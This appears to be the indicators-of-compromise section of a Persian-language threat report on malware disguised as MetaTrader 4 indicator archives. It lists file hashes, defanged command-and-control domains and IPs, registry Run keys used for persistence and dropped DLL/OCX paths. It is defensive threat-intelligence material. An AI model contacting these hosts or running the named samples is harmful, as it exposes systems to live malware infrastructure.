23ebe986f64ebefd87e628bfe5efb5f41bade0ee8e9c71df2cec0e510b21eb24

- MT4_InidcatorsFinal (3).rar

296f330696c92bc18982fdd037f93dcf4cd06e012cbd2f883cd8873b9c68c6f8 - MT4_InidcatorsFinal (5).rar

80dc3c6054c161e5de38cd0833934ab6aa3c9546c382004978462e30006fc564 - MT4_Indicator07.rar

f90dbad9711c7bafc7b4ab9158837fb3ad0b434771f35d45946d04afb26bd013 - Omnis Averages.zip

20e31ce447d5368cec1c874ebcefdcf1dc61d64dc9b836740850737751d69d4c - MT4_Indicators.rar

15cd319826ca545a40dc369c81a740b1472e87fd9b4dd197b0ab8bee294ebcac - –

28f1d3b1552529d5e9f706998d441d676a93942fa53c302df6c7b88a4db4b3c6 - DropboxShellExt

ee7a36e3cdeb1a96908f4ac1c4cc700c95d62491ad6a2fffc0997ce40bfe7638 - –

f7cc87cf6909c320cb578de5ff6a7129dbc65c2541aab325f9577e4090c8abe9 - –

32e0fbf08a22602a7cb873b88a90ee35db52c46e0b12cbde85cb1f5bc20e3c98 - MT4_Indicators.rar

896987527a9e25e4cce765dd5309bdf81ea25b9db024aba585b4c2c320679f51 - images.com

00020783b2b16a30ae8b9ee679bc4c00ed32bad398aadd2ad542c510e3974503 - images.ico

0a82c4e3778e21a8592142ca1643d95f4520495eff47d43964dc8680de9113ad - weakicons.com

ac9d88036a60b6aaa7e32b88c3e7dd551075e9709d4c77681329feca138b2927 - images.com

11a42cebf171bab62dfad87536bcbaf9fcf84aa7c69705f40e106214d175d2c5 - images.ico

02f9219f9d1bf03b2231f9499780d21b349285601ab8c31be2f5401c479217f2 - images.com

53a77813c5730067f42158767d499efa49b3dccede6820d4ab90d3e6c6772ff2 - images.com

3e8e4a10ee7ca9e99f3c243acd058d5544dfde64fcfc8224d59c27fab51edbea - images.com

a3d684e52c893e64b30473ed408bd33ea8cdbec3f05df43edcea9489f3551d55 - images.com

1b85a05b96aafd4b201c7bea4330b59c8d8e1375b3d9feb3cf0ee087f05a7814 - images.com

b3d1f7b162f2efee3d94eabb6a4cd2d331f42ef964d999dd8080dbae94c8aa2a - images.com

25f28bc9532514db37ed4b39dea9df3581809f3f66013dff68685d284ea7bf47 - images.com

1fdac9c692503bd9c6d54de8d663e7934175b368ed333b9ec79f46ee94cb46d1 - images.ico

05ffced4a39bdbad980daf9ceecc1f6b553ba44a64764645747856c7f1ceb25d - images.ico

8deebfe4685c9f79be484e10f9db886370d22ba0883467a3671e58825de503b0 - images.ico

f6d77a353146d212a6b71fdbc387effbfbd3eb964a431701a228e2f731905199 - weakicons.com

414d2acaf75f70773cdd4c11684a50c123f4ba7643fd90732c181d9cceb4e53f - weakicons.com

1a0d604c3e6e8298edb08e35df725441b14d2f50a4ae554cb58f45eea6dc95d8 - weakicons.com

e29267b51f74e42574739a8a0b18630cc5b960a8a8c036587e5fc97a0a51af63 - weakicons.com

8993384715f59636fb4c59ba70db3214c56a9314c8eff7d23f3a9e126c790347 - weakicons.com

ead3ba2e04035d60416375d1dc0b28ae59224885fd715b38e941f720cf3a23df - weakicons.com

c7f932111eb3adc6f6efe7a157209eb72c6bcd8ce172d5ce086feb5d01d73c80 - weakicons.com

3d706d77e9982deeda181eb22954a5efcae0534a8202700ec6d17c9af14a597d - weakicons.com

ef23bd825c60db487c8b29e97607c853d180ccc2109ce13f1675a5519dff58a2 - weekday.com

416b6abe887886a1be22a7a234ad19d4aaaf50a3bbe64a4bc2f65872dd3c9330 - weekday.com

c350f7f29878fac639b93831dad33b2606abc1a28deec2a1c2d4f3c26823cc19 - weekday.com

ccbab5637206b2045816bad1da6738779d14da48f5009bfe0781605a49b18035 - VAAA.EXE

1a87678b77d45ad38968578e8edf6720bd9a0c6ebc771f1ad507e7878e326bbe - VAAA.EXE__

f136777d0600495844b0662984fdaa4d9e1cbfd72bc08318ed639c2935df62a6 - Markdig.exe

db9b74c07e05b834c064226253bea88b8e439af12ac42613af0de012d552ff53

دامنه ها :

- 87iavv[.]com

- tganngs9[.]com

- trssp05923[.]com

- 12jyyu06[.]com

- corialopolova[.]com

- mmnedgeggrrva[.]com

آدرسهای IP :

- 45.74.19[.]96

- 45.74.19[.]89

- 45.74.19[.]87

- 45.74.19[.]105

- 91.148.135[.]198

- 153.92.126[.]196

- 51.195.57[.]234

مسیرهای رجیستری :

- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RunDll

- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logintech_000001

- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\anatomicobiological

مسیر فایلها :

- %APPDATA%\WinSoft\Cabinet.ocx

- %APPDATA%\Nvidia\Core.ocx

- %APPDATA%\RarDir\ClassFile.ocx

- %APPDATA%\DefaultDirectory\Cabinet.ocx

- %APPDATA%\NvidiaCore\Newest.dll